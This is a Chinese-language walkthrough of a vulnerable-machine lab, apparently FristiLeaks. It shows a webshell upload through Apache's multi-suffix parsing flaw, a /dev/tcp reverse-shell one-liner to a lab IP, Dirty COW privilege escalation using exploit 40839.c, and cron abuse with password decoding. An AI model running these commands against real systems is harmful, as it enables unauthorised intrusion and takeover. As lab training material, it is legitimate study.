



存在文件上传功能点 -> 尝试上传一句话木马文件 -> 黑白名单 无法利用文件上传漏洞

2.3. 尝试利用NDay获取权限



我们最初的漏洞流程挖掘流程起作用了,由于中间件为apache2.2.15版本,存在Apache HTTPD 多后缀解析漏洞:在有多个后缀的情况下,只要一个文件含有.php后缀的文件即将被识别成PHP文件。



1.尝试上传xxxxx.php.jpg文件

2.上传+改包



3.上传文件后给了路径 ->尝试蚁剑链接



2.4. 反弹shell至kali准备提权





nc -lvnp 4444 #kali打开监听接收

sh -i >& /dev/tcp/192.168.7.36/4444 0>&1 #在蚁剑执行反弹shell语句

3. 权限提升

3.1. 脏牛提权



1.权限为普通用户

2.查看版本信息

uname -a #查看系统的内核版本,为Linux 2.6.32-573.8.1.el6.x86_64



直接使用经典的脏牛漏洞,该漏洞影响 Linux 2.6.22 版本至 4.6 版本的所有 Linux 系统。



3.查找脏牛脚本 -> 用一个符合版本的脚本,将其导到当前路径

searchsploit 'Dirty COW'

searchsploit -m 40839.c



4.开启一个临时http服务,利用weget下载至靶机并赋予执行权限



python3 -m http.server 8001

wget 192.168.7.37:8001/40839.c



chmod +x 40839.c





5.编译并运行,密码自己设置,我这里设置6个6

gcc -pthread 40839.c -o 40839 -lcrypt

./40839



7.转换用户 -> 提权成功

su firefart

3.2. SUDO提权



1.返回/home,存在三个用户【admin\eezeepz\fristgod】





在eezeepz家目录下找到notes.txt





2.执行如下命令 -> 查看/tmp/cronresult

echo '/usr/bin/../../bin/chmod -R 777 /home/admin' > /tmp/runthis

cat /tmp/cronresult





3.成功cd到admin用户 -> 打开那两个txt文件,发现存着两个base64数据

cd /home/admin

cat cryptedpass.txt

mVGZ3O3omkJLmy2pcuTq

cat whoisyourgodnow.txt

=RFn0AKnlMHMPIzpyuTI0ITG

4.打开.py文件,存在一个加密脚本

import base64,codecs,sys

def encodeString(str):

base64string= base64.b64encode(str)

return codecs.encode(base64string[::-1], 'rot13')

cryptoResult=encodeString(sys.argv[1])

print cryptoResult



5.尝试逆转机密机制,并将脚本保存到kali的test2.py文件中

import base64,codecs,sys

def decodeString(str):

rot13string = codecs.decode(str[::-1], 'rot13')

return base64.b64decode(rot13string)

print(decodeString(sys.argv[1]))



6.运行test2.py解密程序,解密两组base64数据

python test2.py mVGZ3O3omkJLmy2pcuTq

>>>b'thisisalsopw123'

python test2.py =RFn0AKnlMHMPIzpyuTI0ITG

>>>b'LetThereBeFristi!'



7.登录fristigod,发现并不是root权限

su fristigod

LetThereBeFristi!

